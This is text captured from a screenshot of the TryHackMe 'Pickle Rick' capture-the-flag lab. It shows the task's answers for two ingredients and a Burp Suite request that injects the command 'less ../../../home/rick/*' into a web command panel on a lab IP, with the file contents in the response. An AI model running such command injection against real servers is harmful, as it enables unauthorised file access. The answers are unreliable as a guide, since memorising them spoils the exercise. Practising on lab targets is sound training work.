 Burp Suite Community Edition Burp Project Intruder Repeater View Help Mon 6 Nov 23:17
TryHackMe | Pickle Rick
https://tryha
Getting Started Gmail YouTube Maps JavaScript
0%
Task 1 Pickle Rick
This Rick and Morty-themed challenge requires yo
into a human from a pickle.
Deploy the virtual machine on this task and explo
Answer the questions below
What is the first ingredient that Rick needs?
mr. meeseek hair
What is the second ingredient in Rick's potion?
1 jerry tear
What is the last and final ingredient?
Answer format: ***** *****
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.94.96 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.94.96
3 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 57
8 Origin: http://10.10.94.96
9 Connection: close
10 Referer: http://10.10.94.96/portal.php
11 Cookie: PHPSESSID=sisnb7dkg9g90b99qauqnf7g21
12 Upgrade-Insecure-Requests: 1
13
14 command=less%20..%2f..%2f..%2fhome%2frick%2f*&
sub=Execute
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
</li>
31 <li>
<a href="/denied.php">
Creatures
</a>
</li>
32 <li>
<a href="/denied.php">
Potions
</a>
</li>
33 <li>
<a href="/denied.php">
Beth Clone Notes
</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action="" method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="form-control"
name="command" placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute"
class="btn btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
1 jerry tear
45 </pre>
<!--
Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnl
WbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1
ZsWmFWMVpWTVVWaGVqQT0== -->
46 </div>
47 </body>
48 </html>
49
Search 0 highlights
Inspector
Back
Body parameter
Name
command
Value
less%20..%2f..%2f..%2fhome%2
frick%2f*
Decoded from: URL encoding
less ../../../home/rick/*
Cancel Apply changes
Inspector
Notes
Done 1,625 bytes | 304 millis